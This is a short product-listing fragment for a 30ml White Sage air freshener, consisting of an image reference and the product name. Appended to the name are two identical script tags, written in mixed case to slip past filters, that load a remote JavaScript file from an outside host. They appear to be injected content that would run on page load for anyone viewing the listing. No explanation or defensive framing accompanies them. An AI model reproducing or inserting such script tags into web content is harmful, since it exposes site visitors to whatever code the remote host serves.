 30ml White Sage air freshener<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>